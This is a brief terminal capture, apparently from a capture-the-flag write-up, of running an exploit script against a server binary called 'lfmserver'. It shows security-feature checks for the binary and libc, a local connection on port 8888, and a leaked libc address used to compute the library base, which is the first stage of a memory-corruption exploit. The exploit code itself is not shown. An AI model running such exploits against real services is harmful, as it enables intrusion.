 [noob@shell:patents]$ ./exploit1.py
[*] '/home/noob/Desktop/patents/lfmserver'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 8888: Done
[*] libc_fgets = 0x7f5bba114b20
[*] libc_base = 0x7f5bba096000
[*] Closed connection to localhost port 8888